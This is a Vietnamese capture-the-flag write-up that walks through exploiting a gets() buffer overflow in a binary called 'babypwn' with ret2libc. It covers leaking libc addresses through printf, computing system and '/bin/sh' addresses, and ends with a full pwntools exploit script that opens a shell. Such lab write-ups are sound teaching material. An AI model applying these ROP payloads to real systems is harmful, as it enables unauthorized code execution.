BABYPWN(ret2libc attack)
Chúng ta đi kiểm tra file trước nhé, dùng lệnh file <tên file> để xem nó là file gì

Ở đây chúng ta có 1 file ELF 64-bit, liên kết động và not stripped

Tiếp theo chúng ta sẽ kiểm tra các cơ chế bảo mật của nó bằng lệnh checksec <tên file>

Tuyệt vời ở đây ta không có 1 cơ chế nào được bật cả. Điều này làm cho việc exploit sẽ dễ dàng hơn rất nhiều.

Đây là mã giả của nó

Chúng ta thấy main nó in ra 1 dòng chữ “How is the weather tpday? : ”. Sau đó là gọi hàm gets để nhập 1 chuỗi bất kỳ vào biến v4. Sau cùng là nó in ra dòng chữ đã nhập vào.

Như đã biết hàm gets này có 1 cái bug đó là nó sẽ không kiểm tra độ dài chuỗi nhập vào của chúng ta, điều này sẽ gây ra lỗi buffer overflow, chúng ta có thể thay đổi được luồng thực thi của chương trình bằng lỗi này:)).

Ok giờ chúng ta thử debug bằng gdb xem sao nhé
Dùng lệnh disassemble main để xem code đã được disassemble

Chúng ta sẽ đặt breakpoint ở chỗ call hàm gets và leave để tiến hành debug nhé

Ok chúng ra run thôi. Giờ nó sẽ đến hàm gets chúng ta hãy thử 1 input đủ dài để thay đổi được luồng thực thi của nó xem.
Tuy nhiên vấn đề đặt ra làm sao để chúng ta biết được offset đây ????
Đừng lo hãy vào xem lại ida

Do hàm gets sẽ nhận biến v4 làm tham số nên ta sẽ có offset chính là 0x400(chỗ khoan đỏ ở trên nhé). Tuy nhiên offset này chỉ mới đến rbp để có thể thay đổi luồng thực thi thì chúng ta sẽ cần cộng thêm 8 nữa. Vì địa chỉ trả về của hàm sẽ là rbp+8.

Exploit:
Chúng ta sẽ dùng kỹ thuật ret2libc vào bài này.
Thì chúng ta sẽ làm như này:
*chúng ta sẽ cần leak được địa chỉ của 1 hàm trong thư viện, để chúng ta tìm ra được bản thư viện được sử dụng

*tới đây ta sẽ tính được base của thư viện bằng công thức
Base = <địa chỉ hàm nào đó> - offset<của hàm đó>

*khi đã tìm được chúng ta sẽ biết được offset của các hàm trong đó. Có cả hàm system lẫn chuỗi /bin/sh những thứ cần để chúng ta có thể gọi được 1 shell.

*cuối cùng chỉ việc ghi đè và gọi system với tham số là chuỗi /bin/sh.

*tuy nhiên đây là bài 64 bits nên các tham số sẽ nằm ở vị trí RDI,RSI,….

*Ở đây ta sẽ dùng 1 cái gadgets có sẵn trong file bằng cách dùng câu lệnh này:“ROPgadget --binary babypwn”, Và chúng ta sẽ lấy lệnh này để thiết lập rdi

*Bắt đầu exploit thôi nào
Đầu tiên chúng ta cần 1 hàm in ra địa chỉ để chúng ta có thể lấy được nó.
May mắn chúng ta có hàm printf trong bài rồi, chúng ta chỉ cần lấy địa chỉ của printf@plt và got nữa thôi, dùng lệnh got và plt:

Chúng ta thử thay đổi luồng sang hàm printf xem sao nhé, đây là payload


Vậy là thành công rồi chúng ta đã gọi được printf với rdi như ý

Giờ chúng ta sẽ bắt chuỗi được in ra sau khi print nhé. Chúng ta sẽ sử dụng hàm recvuntil() được hỗ trợ trong pwntools để thực hiện điều này


⧫ Chú thích:
*a.recv(1037) bắt các ký tự thừa cho đến vị trí của địa chỉ hàm printf mà chúng ta cần.
*u64(a.recv(6) + ‘\x00\x00’) địa chỉ hàm printf, tuy nhiên do hàm u64() cần 1 chuỗi có độ dài bằng 8 còn địa chỉ của chúng ta chỉ có độ dài là 6. Nên chúng ta cần thêm 2 ký tự \x00 vào.
*log.info() chỉ để in ra xem cho chúng ta kiểm tra là địa chỉ lấy được có đúng hay không thôi nhé.

Ok tuy nhiên chúng ta cần có được ít nhất 2 địa chỉ để việc tra libc chính xác nhé. Thế nên chúng ta sẽ in ra thêm địa chỉ của hàm gets nữa và phần payload tương tự như trên, chúng ta chỉ thay chỗ địa chỉ của printf_got thành gets_got thôi (do ta gọi lại main nên ta có thể gửi payload lần nữa).

Sau khi đã có được địa chỉ hàm printf, gets ta vào trang web này để tìm libc https://libc.blukat.me/
Kết quả:

Đã có offset chúng ta chỉ còn việc đi tính ra base của libc này thôi bằng cách base = địa chỉ hàm printf ta vừa lấy được - offset

Sau khi có base chúng ta sẽ dễ dàng tính được địa chỉ của hàm system và chuỗi /bin/sh: địa chỉ = base + offset

Ok chúng ta đã có đầy đủ mọi thứ để exploit đây là file exploit
from pwn import *
a = process('./babypwn')
raw_input('debug')

offset = 0x408
offset_sys = 0x0453a0
offset_binsh = 0x18ce17
offset_printf = 0x055810
pop_rdi = 0x00000000004006c3 # pop rdi ; ret
gets_plt = 0x4004a0
printf_plt = 0x400480
printf_got = 0x601020
gets_got = 0x601030
main = 0x4005b6

payload = 'a'*(offset)
payload += p64(pop_rdi) # dieu khien rdi dung nhu minh muon
payload += p64(printf_got) # gia tri cua rdi, tham so cho printf
payload += p64(printf_plt) # goi lai printf
payload += p64(main) # retaddress de duoc nhap payload lan nua

'''send payload lan dau de thiet lap tham so cung nhu noi tra ve cho ham printf'''
a.sendline(payload)

#send to get address of gets
payload = 'a'*(offset)
payload += p64(pop_rdi) # dieu khien rdi dung nhu minh muon
payload += p64(gets_got) # gia tri cua rdi, tham so cho printf
payload += p64(printf_plt) # goi lai printf
payload += p64(main) # retaddress sau khi nhap payload lan 2
a.sendline(payload)

# catch the string, address of printf
a.recvuntil('How is the weather today? : ')
temp = a.recv(1037)
printf = u64(a.recv(6) + '\x00\x00')
log.info('printf: 0x%x'%printf)

# tinh base
base = printf - offset_printf
log.info('base: 0x%x'%base)
sys = base + offset_sys
bin_sh = base + offset_binsh
'''send to call system'''
payload = 'a'*offset
payload += p64(pop_rdi)
payload += p64(bin_sh)
payload += p64(sys)
a.sendline(payload)

#catch the string, address of gets
a.recvuntil('How is the weather today? : ')
temp = a.recv(1037)
gets = u64(a.recv(6) + '\x00\x00')
log.info('gets: 0x%x'%gets)
a.interactive()
